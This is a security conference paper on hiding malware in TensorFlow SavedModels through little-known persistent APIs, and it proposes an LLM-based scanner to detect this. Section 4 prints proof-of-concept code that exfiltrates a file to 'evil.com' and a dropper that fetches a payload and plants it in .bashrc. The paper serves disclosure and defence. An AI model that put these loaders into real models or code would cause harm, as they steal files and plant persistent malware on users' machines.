

# 2025 BERLIN

24 - 26 September, 2025 / Berlin, Germany

# DEEP DIVE INTO THE ABUSE OF DL APIS TO CREATE MALICIOUS AI MODELS AND HOW TO DETECT THEM

Mohamed Nabeel & Oleksii Starov

*Palo Alto Networks, USA*

mmohamednabe@paloaltonetworks.com
ostarov@paloaltonetworks.com

**ABSTRACT**

According to *Gartner*, more than 70% of organizations will have integrated AI models into their workflows by the end of 2025. In order to reduce cost and foster innovation, it is often the case that pre-trained models are fetched from model hubs like Hugging Face or TensorFlow Hub. However, this introduces a security risk where attackers can inject malicious code into the models they upload to these hubs, leading to various kinds of attacks including remote code execution (RCE), sensitive data exfiltration, and system file modification when these models are loaded or executed (predict function). Since AI models play a critical role in digital transformation, this would drastically increase the number of software supply chain attacks. While there are several efforts at detecting malware when deserializing pickle-based saved models (hiding malware in model parameters), the risk of abusing DL APIs (e.g. TensorFlow APIs) is understudied. Specifically, we show how one can abuse hidden functionalities of TensorFlow APIs such as file read/write and network send/receive along with their persistence APIs to launch attacks. It is concerning to note that existing scanners in model hubs like Hugging Face and TensorFlow Hub are unable to detect some of the stealthy abuse of such APIs. This is because scanning tools only have a syntactically identified set of suspicious functionality that is being analysed. They often do not have a semantic-level understanding of the functionality utilized. After demonstrating the possible attacks, we show how one may identify potentially abusable hidden API functionalities using LLMs and build scanners to detect such abuses.

**1. INTRODUCTION**

The proliferation of artificial intelligence (AI) has led to a surge in the availability of pre-trained models on platforms like Hugging Face and TensorFlow Hub. Given that building high-quality models from scratch is both time consuming and computationally expensive, many developers and organizations opt to use these readily available models. Although this practice accelerates innovation and reduces costs, it introduces a significant software supply chain risk: the potential for these models to harbour hidden malware, which can be activated when the model is loaded or used for inference.

Realizing the importance of creating robust models, the vast majority of academic research on adversarial machine learning (AML) has focused on threats such as model poisoning, model evasion, data extraction, and membership inference attacks. The goal of attackers in such cases is often to bypass or misclassify model verdicts. While defending against such attacks is paramount, existing model scanners are not designed to detect abuse of models themselves. A recent prevalent form of abuse is the use of deep learning models as carriers for traditional malware. However, the latter threat vector remains a relatively under-studied area.

Some recent works have begun to explore this attack vector. Research such as EvilModel [1, 2] and MaleficNet [3] demonstrated that steganographic techniques could be used to hide malware within the numerical parameters of a model's neurons with minimal impact on performance. Concurrently, several other pieces of research showed that it was possible to gain remote code execution by exploiting vulnerabilities in the pickle serialization format used by PyTorch [4, 5] or by abusing Lambda layers in TensorFlow models [6].

However, many of these attack methods are becoming less effective as the AI ecosystem matures. For instance, newer versions of TensorFlow have deprecated the use of Lambda layers and now employ the more secure SavedModel format, which is not susceptible to the pickle deserialization vulnerabilities that have been widely documented. Consequently, attacks that rely on these specific flaws are increasingly impractical.

To be effective, malware requires four key functionalities: file reading, file writing, network sending, and network receiving. Although TensorFlow provides standard APIs for these operations, such as ReadFile, WriteFile, and gRPC network calls, their use is a conspicuous red flag. Model scanning tools employed by platforms like Hugging Face can readily identify the use of these explicit I/O and network functions and flag such models.

In this work, we explore the possibility of creating stealthy malware by exploiting the hidden or latent core functionalities of legitimate deep learning APIs, specifically within TensorFlow. Since these latent APIs are not explicitly designed for file I/O or network communication, and their intended purposes are often different – for example debugging and printing – they can bypass the syntactic checks performed by current model scanners, which lack a deeper semantic understanding of the APIs' full potential. Figure 1 shows the overall workflow involved in such attacks.



*Figure 1: Overall workflow of the attack.*

To effectively create such evasive malware inside a deep learning model, two primary challenges must be overcome. First, an attacker must identify which of the thousands of available TensorFlow APIs are persistent – that is, which ones are serialized and saved within the final model file. Second, the attacker must uncover the latent, abusable functionalities of these persistent APIs that fall under the four core functions mentioned earlier. We address these challenges by developing an agentic system to analyse the TensorFlow library to identify persistent APIs that can be co-opted for file read/write or network send/receive operations.

Using the hidden attack core functions discovered through this analysis, we demonstrate two proof-of-concept attacks. The first attack exfiltrates sensitive information from the victim's machine, while the second drops and executes a malware payload, showcasing the practical risk posed by this new class of threat[1]. Finally, having demonstrated the vulnerability, we propose a solution to detect such evasive and ever-evolving malware leveraging in-context learning abilities of LLMs, which provides a path forward for defending against similar AI supply chain attacks with deep libraries including PyTorch and TensorFlow.

## 2. BACKGROUND

This section provides a high-level background of deep learning models built using TensorFlow, model serialization and deserialization in practice, popular model-sharing hubs, attack core functions, and ReAct agentic system design.

### 2.1 Deep learning models using TensorFlow

TensorFlow [7] is an open-source, end-to-end platform for machine learning developed by *Google*. It provides a comprehensive ecosystem of tools, libraries, and community resources that enables researchers and developers to build and deploy sophisticated deep learning models. At its core, TensorFlow operates on multi-dimensional arrays known as 'tensors', which flow through a 'computational graph' of operations (Ops). This graph defines the model's architecture and the sequence of calculations to be performed.

TensorFlow offers both high-level and low-level APIs. The high-level API, Keras, is integrated directly into TensorFlow and provides a user-friendly, modular interface for rapidly prototyping and building standard neural networks. For more complex or novel architectures, TensorFlow's low-level APIs offer fine-grained control over the computational graph and its execution, making it a powerful tool for advanced research and production systems. This flexibility allows models to be defined as programs that TensorFlow executes – a concept with significant security implications.

### 2.2 Model serialization and deserialization

Model serialization is the process of converting a trained AI model – including its architecture, learned parameters (weights and biases), and optimizer state – into a format that can be stored on disk or transmitted over a network. Deserialization is the reverse process, where the saved file is loaded back into a usable model object in memory. This capability is essential for several reasons: it allows for saving training progress, deploying models into production environments, and sharing them with the community.

Various serialization formats exist. The pickle module in Python is a common choice for many frameworks, but it is notoriously insecure [4] because it can be manipulated to execute arbitrary code during deserialization, a vulnerability that has been widely demonstrated. To address these security concerns, more robust formats have been developed. TensorFlow's default format, SavedModel, is a language-agnostic, recoverable serialization format based on *Google*'s Protocol Buffers. It stores the complete TensorFlow program, including the computational graph and the model's parameters, in a structured directory. This format is inherently more secure than pickle as it separates the model's structure from its execution and does not support the direct execution of arbitrary Python code like Lambda layers, which were a source of vulnerabilities in older Keras HDF5 models [8].

### 2.3 Model-sharing hubs

Model-sharing hubs, such as Hugging Face Hub [9] and TensorFlow Hub [10], are online platforms that serve as central repositories for pre-trained machine learning models. These hubs have become immensely popular because training large-scale models from scratch requires vast amounts of data, significant computational resources, and considerable time and expertise. By providing access to thousands of pre-trained models for a wide range of tasks, these platforms democratize AI, allowing developers, researchers, and organizations to leverage state-of-the-art models without incurring prohibitive costs. This practice of 'transfer learning' – fine-tuning a pre-trained model for a specific task – accelerates innovation and lowers the barrier to entry for building powerful AI applications, making these hubs a critical component of the modern AI software supply chain.

### 2.4 Attack core functions

To execute a successful malware attack, an adversary typically requires a set of fundamental capabilities, often referred to as attack core functions. These core functions form the building blocks for more complex malicious behaviour. The four most critical core functions are:

---

[1] The example attacks are made available here: https://github.com/nabeelxy/deep-abuse

- File read: The ability to read arbitrary files from the victim's filesystem, which is essential for reconnaissance and exfiltrating sensitive data like configuration files, credentials, or proprietary data.
- File write: The ability to write to arbitrary files, enabling attackers to inject malicious code, modify system scripts for persistence, drop malware payloads, or corrupt data.
- Network send: The ability to send data over a network to a remote server, which is crucial for exfiltrating stolen data and for command-and-control (C2) communication.
- Network receive: The ability to receive data or commands from a remote server, allowing an attacker to control the malware, update its behaviour, or deliver second-stage payloads.

TensorFlow's security documentation explicitly states that TensorFlow models are programs. This implies that a model is not just a static collection of data but an executable graph of operations. If an attacker can leverage these core functions – for instance, by using a file write function to create a malicious script and then triggering its execution – the AI model itself becomes a harmful program capable of launching a fully fledged attack.

**2.5 ReAct agentic system**

ReAct, which stands for Reasoning and Acting [11], is a powerful paradigm for building autonomous agents with large language models (LLMs) [12]. It synergistically combines the model's ability to reason with its ability to take actions. Instead of simply generating a final answer to a prompt, a ReAct agent breaks down a complex problem into a series of intermediate steps. For each step, the agent follows an iterative thought-action-observation loop:

- Thought (Reason): The agent generates a reasoning trace, outlining its current understanding of the problem and planning the next immediate action required to make progress.
- Action (Act): Based on its reasoning, the agent selects and invokes an appropriate tool from a predefined set (e.g. a search engine, a code interpreter, or a custom API).
- Observation: The agent receives the output from the tool, which serves as new information to inform the next cycle.

This process repeats until the agent determines that it has gathered enough information to provide a comprehensive and accurate final answer. This pattern allows the agent to tackle dynamic, multi-step problems that require external information or interaction, making it far more capable than a simple question-answering model.

**3. HIDDEN ATTACK CORE FUNCTION DISCOVERY**

To systematically uncover abusable functionalities within the vast TensorFlow codebase, we have designed and implemented an agentic system. This system, illustrated in Figure 2, leverages a LLM operating under the ReAct framework. The agent's primary objective is to analyse the entire TensorFlow source code and identify serializable hidden core functions – persistent API functions whose latent capabilities can be exploited for malicious purposes.

The system is designed around a supervisor LLM that orchestrates a set of four specialized tools: a serializable method extractor, a hidden core function detector, a TensorFlow API doc RAG tool [13], and a general search tool. By iteratively using these tools, the agent can reason about the code, form hypotheses, and gather evidence to build a comprehensive report of serializable hidden core functions.

**3.1 System components**

The foundation of our analysis is the complete source code of the TensorFlow 2.18.0 library. We download the repository [14], compile it, and make both the raw source files and the compiled artifacts accessible to the agent. This provides a comprehensive and ground-truth environment for the analysis.



*Figure 2: ReAct agent showing the overall system for discovering hidden attack core functions from TensorFlow.*

The agent's operation is initiated with a carefully constructed prompt template. This template contains the system prompt, which instructs the agent on its goal: to identify serializable hidden core functions within a given TensorFlow source file. Crucially, it is pre-loaded with domain knowledge regarding serialization mechanisms and the characteristics of persistent functions in TensorFlow. In each iteration of the ReAct loop, the observations gathered from the tools are embedded back into this template, allowing the agent to maintain context and refine its strategy.

The core of our system is the supervisor LLM configured to operate as a ReAct agent. Following the thought-action-observation cycle, the agent first reasons about the current state and plans its next step. It then selects and invokes one of the available tools to gather new information. The output from the tool (the observation) is then used to inform the next round of reasoning. This iterative process allows the agent to systematically break down the complex task of code analysis into manageable steps.

### 3.2 Tool pool and final output

The ReAct agent is equipped with a suite of four specialized tools to perform its analysis:

- Serializable function extractor: This tool is responsible for identifying which functions within a given source file are persistent (i.e. can be serialized and saved into a SavedModel file). It employs an LLM that uses in-context learning and chain-of-thought (CoT) prompting [15]. The tool parses the source code into an abstract syntax tree (AST) and analyses the structural properties and function calls to determine if a method is designed to be serialized.

- Hidden core function detector: Once a serializable method has been identified, this tool assesses whether it can be abused to perform one of the four fundamental attack core functions: file read, file write, network send, or network receive. To determine if the functionality is 'hidden' – meaning its use for a primitive is not its primary or obvious purpose – the detector leverages the RAG and search tools to gather contextual evidence from documentation and public forums.

- TensorFlow API doc RAG: This tool provides the agent with retrieval-augmented generation (RAG)-based access to the official TensorFlow API documentation. It allows the agent to quickly query the documented purpose, parameters, and usage examples for any TensorFlow API, providing a baseline for its intended behaviour.

- Search tool: To look beyond the official documentation, this tool gives the agent the ability to perform web searches for the method being analysed. It returns the top search results in a structured JSON format, providing the agent with observations from community discussions, bug reports, and unofficial tutorials that might reveal undocumented or emergent behaviours.

The agent iteratively processes the TensorFlow source files, using its tools to build a progressively clearer picture of potentially abusable APIs. At the conclusion of this iterative process, the system generates a final Serializable Hidden Core Functions Report. This report provides a structured list of all the identified hidden functions, grouped by the core function they enable (read, write, send, or receive). For each identified core function, the report includes a detailed description of how it can be abused and a functional, proof-of-concept code example, providing a ready-made blueprint for demonstrating the security risks. We want to mention that, since these hidden functions are not widely used, LLMs sometimes struggle to formulate completely functional code. Hence, we suggest having a human-in-the-loop to verify the code snippets generated. Table 1 shows an example list of serializable core functions identified by the system and then manually verified.

| Core function | Package | Function name | Description |
| --- | --- | --- | --- |
| File read | tf.raw_ops | FixedLengthRecordDatasetV2 | Read a CSV file to create a dataset |
| File read | tf.raw_ops | InitializeTableFromTextFile | Read a key-value file to create a table |
| File write | tf.raw_ops | SaveSlices | Write Tensor list into a file |
| File write | tf.raw_ops | PrintV2 | Append to a file |
| Network receive | tf.distribute.experimental.rpc.kernels.get_rpc_ops | rpc_client | Receive a payload from a host |
| Network send | tf.distribute.experimental.rpc.kernels.get_rpc_ops | rpc_call | Send a payload to a host |
| Network send | tf.raw_ops | DebugIdentity | Send a payload to a host |

*Table 1: Example discovered persistent hidden attack core functions.*

### 4. PROOF-OF-CONCEPT ATTACKS

Based on the four core functions, one can construct many attack scenarios such as sensitive data exfiltration, dropping malware, remote code execution, and ransomware execution. In this paper, we demonstrate proof-of-concept attacks for the first two scenarios.

**4.1 Sensitive data exfiltration**

The code below shows how one can hide exfiltration code inside a toy deep learning model with a simple linear regression algorithm. It first reads the sensitive file from the victim's machine (file read core function) and then exfiltrates the read content to the attacker's server endpoint (network send core function). The attacker uploads the model artifacts created in the exfil_model folder to a model hub. The model hub does not flag this model as malicious as the attacker uses hidden core functions to construct the attack and current model scanners do not possess semantic understanding of the code. A victim downloads this model, writes a simple Python code to load the model (`loaded_model = tf.saved_model.load("exfil_model")`), and gets compromised when the model is used to make inferences (`loaded_model(tf.constant(6.0))`).

```python
import tensorflow as tf
from tensorflow.distribute.experimental.rpc
.kernels import gen_rpc_ops
from tensorflow.python.data.ops.dataset_ops import DatasetV2, DatasetSource
from tensorflow.python.framework import tensor_spec

class MyDataSource(DatasetSource):
    def __init__(self, variant_tensor):
        super(MyDataSource, self).__init__(variant_tensor)

    @property
    def element_spec(self):
        return tensor_spec.TensorSpec([], tf.string)

class MyLinearModel(tf.Module):
    def __init__(self):
        self.m = tf.Variable(5.0)

    def _read_file_content(self, dataset_variant):
        try:
            dataset = MyDataSource(dataset_variant)
            file_content = ""
            for m in dataset:
                file_content += m.numpy().decode("utf-8", errors="ignore")
            return file_content
        except Exception as e:
            return f"Error reading file: {str(e)}"

    @tf.function
    def __call__(self, feat_vec):
        filename = "<secret_file_name>"
        ds = tf.raw_ops.FixedLengthRecordDatasetV2(
          filenames = filename, compression_type = "",
          buffer_size = 1, record_bytes = 1,
          header_bytes = 0, footer_bytes = 0)

        file_content = tf.py_function(
            func=self._read_file_content,
            inp=[ds],
            Tout=tf.string
          )
        my_rpc_client, _ = gen_rpc_ops.rpc_client(
                            "evil.com:<port>", 30000)
        gen_rpc_ops.rpc_call(my_rpc_client, file_content, [], 30000)

        return self.m * feat_vec

if __name__ == "__main__":
```

```python
# Create model
model = MyLinearModel()
# Make a prediction on the model in memory
prediction1 = model(tf.constant(3.0))

# Serialize and save the model in the SavedModel format
tf.saved_model.save(model,"exfil_model")

#---------------------------------
# You may move below to a different python file
# Load and deserialize the model
# Victim's code (only 2 lines)
loaded_model = tf.saved_model.load("exfil_model")

# Make a prediction on using the deserialized model
prediction2 = loaded_model(tf.constant(6.0))
```

**4.2 Malware dropper**

The code below shows how one can hide malware dropper code inside the same toy deep learning model with a simple linear regression algorithm. It first connects to the attacker's server endpoint, retrieves the malicious payload (network receive core function) and drops the malware in the victim's machine (file write core function). Since we do not have a direct execution primitive, we show that one may add the script to the profile of the shell and get executed when the victim's machine is refreshed.

```python
<import libraries>

class MyLinearModel(tf.Module):
    def __init__(self):
        self.m = tf.Variable(5.0)

    def _rcv_content(self, res_future):
        try:
            with tf.control_dependencies(
            [res_future]):
                res_value = tf.identity(res_future)
            return res_value
        except Exception as e:
            return f"Error receiving content: {str(e)"

@tf.function
def __call__(self, feat_vec):
    my_rpc_client, _ = gen_rpc_ops.rpc_client(
    "evil.com:<port>", 30000)
    response_future, _ = gen_rpc_ops.rpc_call(
        → my_rpc_client,
        tf.constant("GET_PAYLOAD",
        dtype=tf.string), [], 30000)
        mal_payload = tf.py_function(
        func=self._rcv_content,
        inp=[response_future],
        Tout=tf.string
    )

    # Search for home directory(Linux)
    home_path = tf.raw_ops.MatchingFiles(
            pattern="/home/*")[0]
    # Toy python malicious code
    malware_path = os.path.join(home_path, "evil.py")
```

```python
        tf.raw_ops.PrintV2(input=mal_payload,
                output_stream=malware_path)
        # Command payload
        cmd_payload = "python " + malware_path
        # Appending to .bashrc
        bashp = os.path.join(home_path, ".bashrc")
        tf.raw_ops.PrintV2(input=cmd_payload,
                output_stream="file://{}".format(
                        bashp))
        return self.m * feat_vec
if __name__ == "__main__":
    # Similar to the exfil example
```

## 5. DEFENCE AGAINST HIDDEN CORE FUNCTIONS

The key deficiency in existing model scanners, including those employed by major model hubs like Hugging Face and TensorFlow Hub, is their reliance on syntactic, signature-based detection. They are effective at flagging the use of known, explicitly dangerous functions but lack the ability to perform a deep semantic analysis of the model's computational graph. This leaves them blind to attacks that leverage the latent, or hidden, functionalities of otherwise benign APIs.

To address this critical gap, we propose a novel, LLM-based approach for detecting malware that has been embedded in serialized models. This method serves as a second-layer defence, designed to analyse models that have already passed initial, conventional scans. The workflow is as follows:

- Initial triage with conventional scanners: As a first step, any downloaded model should be checked against the standard security scanners provided by the model hub or open-source tools. If these tools raise any red flags, the model should be considered compromised. If the model passes this initial check, it proceeds to our more advanced, LLM-based analysis.
- Model graph and metadata extraction: The core of a TensorFlow SavedModel is its computational graph, which defines all the operations and the flow of data between them. In this step, we load the model and extract this structural information – the graph definition and its associated metadata. This structured data, which represents the model's complete program logic, is then fed as the primary context into the LLM's prompt.
- LLM-powered semantic analysis with chain-of-thought: We design a prompt that instructs the LLM to act as a security analyst. The prompt utilizes a chain-of-thought structure to guide the LLM through a step-by-step reasoning process to identify malicious behaviour:
    - Step 1: Identify core attack functions. The LLM is first tasked with analysing every operation in the computational graph to determine if it could be used to perform one of the four core attack functions: file read, file write, network send, or network receive. This goes beyond simple name matching and involves reasoning about the function's parameters and potential side effects.
    - Step 2: Analyse the sequence of operations. A single primitive in isolation may not be malicious. The true threat often lies in the sequence of operations. The prompt guides the LLM to look for logical attack chains. For example, an operation that reads a directory (MatchingFiles) followed by one that reads a file (FixedLength-RecordDataset) and then one that sends data over the network (DebugIdentity) constitutes a highly suspicious pattern indicative of data exfiltration.
    - Step 3: Determine malicious intent. Based on the identified primitives and their sequence, the LLM makes a final determination on whether the model's behaviour is malicious. It provides a risk assessment and, crucially, an explanation for its conclusion, detailing the specific attack chain it discovered.

Even with advanced detection methods, the principle of defence in depth remains paramount. Therefore, we still strongly recommend that any model downloaded from an untrusted or unverified source be executed exclusively within a secure, isolated sandbox environment. Sandboxing provides a critical layer of protection against any malicious dynamic behaviour that evades static analysis, ensuring that potential attacks are contained and cannot impact the host system. You may find more information on running untrusted model safely in [16].

## 6. CONCLUSION

Artificial intelligence, and generative AI in particular, is revolutionizing industries by enabling unprecedented capabilities. Once built, these complex models can be reused and fine-tuned for countless applications. However, creating high-quality models from scratch is a resource-intensive endeavour, requiring vast datasets, significant computational power, and considerable time. To overcome this barrier, model hubs like Hugging Face have become indispensable, democratizing AI by providing access to a wealth of open-source, pre-trained models.

This convenience, however, introduces a critical vulnerability into the software supply chain: the models themselves, distributed as serialized binaries, can be weaponized to hide malware. Although existing model scanners can detect many malicious activities by flagging known suspicious function hooks, they have a significant blind spot. They primarily rely on syntactic checks and often fail to detect attacks that are cleverly constructed using lesser-known, legitimate-seeming core functions. In essence, they lack a deep semantic understanding of how these functions can be chained together to create an attack.

This paper addresses this critical security gap. We have designed and demonstrated a novel approach using a ReAct agent that systematically analyses the TensorFlow codebase. The agent first identifies all persistent, serializable functions and then categorizes them based on their latent ability to perform one of the four core attack functions: file read, file write, network send, and network receive. By uncovering these hidden functions, we have shown that it is possible to construct stealthy and effective malware that evades current detection methods.

Beyond demonstrating the vulnerability, we have also proposed a defensive mechanism that leverages large language models to perform the necessary semantic analysis, offering a path forward for building more robust model scanners. As AI models become increasingly integrated into critical systems, securing the AI supply chain is no longer an option but a necessity. Our work represents a crucial step towards understanding and mitigating this new and evolving class of threats, ensuring that the benefits of shared AI models can be realized safely and securely.